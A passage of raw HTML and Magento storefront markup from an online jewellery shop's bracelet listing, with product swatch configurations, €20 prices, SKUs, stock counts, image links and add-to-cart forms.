%>","currencyFormat":"\u20ac%s","optionPrices":{"4973":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4974":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4972":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4982":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4983":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4984":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4979":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4978":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4977":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4976":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4975":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}},"productId":"4985","chooseText":"Choose an Option...","images":[],"index":{"4973":{"144":"1980"},"4974":{"144":"1981"},"4972":{"144":"1996"},"4982":{"144":"1999"},"4983":{"144":"2004"},"4984":{"144":"2017"},"4979":{"144":"2026"},"4978":{"144":"2030"},"4977":{"144":"2041"},"4976":{"144":"2048"},"4975":{"144":"2052"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"A10.59"},"4973":{"sku_value":"A10.59 70083","is_in_stock":true,"qty":49},"4974":{"sku_value":"A10.59 71901","is_in_stock":true,"qty":50},"4972":{"sku_value":"A10.59 70030","is_in_stock":true,"qty":45},"4982":{"sku_value":"A10.59 71903","is_in_stock":true,"qty":46},"4983":{"sku_value":"A10.59 70049","is_in_stock":true,"qty":46},"4984":{"sku_value":"A10.59 70002","is_in_stock":true,"qty":47},"4979":{"sku_value":"A10.59 71044","is_in_stock":true,"qty":46},"4978":{"sku_value":"A10.59 71535","is_in_stock":true,"qty":42},"4977":{"sku_value":"A10.59 71090","is_in_stock":true,"qty":38},"4976":{"sku_value":"A10.59 71051","is_in_stock":true,"qty":49},"4975":{"sku_value":"A10.59 71904","is_in_stock":true,"qty":50}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"4973":"A10.59 70083","4974":"A10.59 71901","4972":"A10.59 70030","4982":"A10.59 71903","4983":"A10.59 70049","4984":"A10.59 70002","4979":"A10.59 71044","4978":"A10.59 71535","4977":"A10.59 71090","4976":"A10.59 71051","4975":"A10.59 71904"}},
                    "jsonSwatchConfig": {"144":{"1980":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_capri_giallo_70083_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_capri_giallo_70083_1.jpg","label":"Yellow"},"1981":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_capri_giallo_fluo_71901_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_capri_giallo_fluo_71901_1.jpg","label":"Yellow_Fluo"},"1996":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_capri_rosso_70030_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_capri_rosso_70030_1.jpg","label":"Intense_Red"},"1999":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_capri_rosa_fluo_71903_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_capri_rosa_fluo_71903_1.jpg","label":"Pink_Fluo"},"2004":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_capri_rosa_baby_70049_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_capri_rosa_baby_70049_1.jpg","label":"Baby_Pink"},"2017":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_capri_avorio_70002_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_capri_avorio_70002_1.jpg","label":"Cream_White"},"2026":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_capri_blu_avion_71044_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_capri_blu_avion_71044_1.jpg","label":"Blue_Avio"},"2030":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_capri_bluette_71535_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_capri_bluette_71535_1.jpg","label":"Bluette"},"2041":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_capri_metilene_71090_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_capri_metilene_71090_1.jpg","label":"Methylene"},"2048":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_capri_-_verde_bandiera.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_capri_-_verde_bandiera.jpg","label":"Green_Flag"},"2052":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_capri_verde_fluo_71904_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_capri_verde_fluo_71904_1.jpg","label":"Green_Fluo"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-4985]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="A10.59" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/4985/" method="post">
                                            <input type="hidden" name="product" value="4985">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":4985,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"4985","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Dolphin Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Dolphin Bracelet&quot;,&quot;id&quot;:&quot;4100&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:28}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-delfino.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-delfino.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-4100">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/d/_/d_e_delfino_azzurro_bianco_70097_70002_1.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="dolphin-bracelet"/></span>
</span>
<style>.product-image-container-4100 {
    width: 280px;
}
.product-image-container-4100 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4100");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4100  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Dolphin Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Dolphin Bracelet&quot;,&quot;id&quot;:&quot;4100&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:28}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-delfino.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-delfino.html">
                                Dolphin Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4100" data-price-box="product-id-4100"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-4100"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€20.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-4100"
         data-role="swatch-option-4100"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-4100]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"2031","label":"Clear_Blue","products":["4090"]},{"id":"2041","label":"Methylene","products":["4089"]},{"id":"2052","label":"Green_Fluo","products":["4088"]},{"id":"2054","label":"Steel","products":["5060"]},{"id":"2266","label":"PearlPink_Lurex","products":["4097"]},{"id":"2281","label":"Ocean_Blue_Lurex","products":["4091"]},{"id":"2284","label":"Sandalwood_Lurex","products":["4098"]},{"id":"2332","label":"Carbon_Multinight_Lurex","products":["4092"]},{"id":"2592","label":"Geranium","products":[]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"4089":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4088":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4097":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4098":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4092":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4090":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"5060":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4091":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}},"productId":"4100","chooseText":"Choose an Option...","images":[],"index":{"4089":{"144":"2041"},"4088":{"144":"2052"},"4097":{"144":"2266"},"4098":{"144":"2284"},"4092":{"144":"2332"},"4090":{"144":"2031"},"5060":{"144":"2054"},"4091":{"144":"2281"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"A10.197"},"4089":{"sku_value":"A10.197 71090","is_in_stock":true,"qty":6},"4088":{"sku_value":"A10.197 71904","is_in_stock":true,"qty":15},"4097":{"sku_value":"A10.197 S1088","is_in_stock":true,"qty":10},"4098":{"sku_value":"A10.197 G820","is_in_stock":true,"qty":20},"4092":{"sku_value":"A10.197 M5426\/I859","is_in_stock":true,"qty":12},"4090":{"sku_value":"A10.197 70097","is_in_stock":true,"qty":9},"5060":{"sku_value":"A10.197 71041","is_in_stock":true,"qty":14},"4091":{"sku_value":"A10.197 G826\/I859","is_in_stock":true,"qty":6}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"4089":"A10.197 71090","4088":"A10.197 71904","4097":"A10.197 S1088","4098":"A10.197 G820","4092":"A10.197 M5426\/I859","4090":"A10.197 70097","5060":"A10.197 71041","4091":"A10.197 G826\/I859"}},
                    "jsonSwatchConfig": {"144":{"2031":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/d\/_\/d_e_delfino_azzurro_bianco_70097_70002.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/d\/_\/d_e_delfino_azzurro_bianco_70097_70002.jpg","label":"Clear_Blue"},"2041":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/d\/_\/d_e_delfino_metilene_bianco_71090_70002_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/d\/_\/d_e_delfino_metilene_bianco_71090_70002_1.jpg","label":"Methylene"},"2052":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/d\/_\/d_e_delfino_verde_fluo_bianco_71904_70002.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/d\/_\/d_e_delfino_verde_fluo_bianco_71904_70002.jpg","label":"Green_Fluo"},"2054":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/d\/_\/d_e_delfino_antracite_bianco_71041_70002_1_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/d\/_\/d_e_delfino_antracite_bianco_71041_70002_1_1.jpg","label":"Steel"},"2266":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/d\/_\/d_e_delfino_pink_bianco_s1088_i859.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/d\/_\/d_e_delfino_pink_bianco_s1088_i859.jpg","label":"PearlPink_Lurex"},"2281":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/d\/_\/d_e_delfino_ocean_bianco_g826_1859.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/d\/_\/d_e_delfino_ocean_bianco_g826_1859.jpg","label":"Ocean_Blue_Lurex"},"2284":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/d\/_\/d_e_delfino_sandalwood_bianco_g820_i859.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/d\/_\/d_e_delfino_sandalwood_bianco_g820_i859.jpg","label":"Sandalwood_Lurex"},"2332":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/d\/_\/d_e_delfino_carbon_bianco_m5426_1859.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/d\/_\/d_e_delfino_carbon_bianco_m5426_1859.jpg","label":"Carbon_Multinight_Lurex"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-4100]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="A10.197" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/4100/" method="post">
                                            <input type="hidden" name="product" value="4100">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":4100,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"4100","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Anchor Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Anchor Bracelet&quot;,&quot;id&quot;:&quot;3819&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:29}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-ancora.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-ancora.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-3819">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/1/_/1_0_10983_1.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="anchor-bracelet-emerald"/></span>
</span>
<style>.product-image-container-3819 {
    width: 280px;
}
.product-image-container-3819 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3819");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3819  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Anchor Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Anchor Bracelet&quot;,&quot;id&quot;:&quot;3819&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:29}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-ancora.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-ancora.html">
                                Anchor Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3819" data-price-box="product-id-3819"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-3819"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€20.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-3819"
         data-role="swatch-option-3819"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-3819]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"1981","label":"Yellow_Fluo","products":["3808"]},{"id":"1991","label":"Peach_Fluo","products":["3814"]},{"id":"1996","label":"Intense_Red","products":["3807"]},{"id":"1998","label":"Geranium","products":["3813"]},{"id":"2022","label":"Camel","products":["3815"]},{"id":"2038","label":"Emerald ","products":["3809"]},{"id":"2054","label":"Steel","products":["3817"]},{"id":"2288","label":"Snow_Lurex","products":["3816"]},{"id":"2364","label":"Black","products":["3818"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"3816":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3813":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3814":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3807":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3808":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3809":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3815":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3817":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices"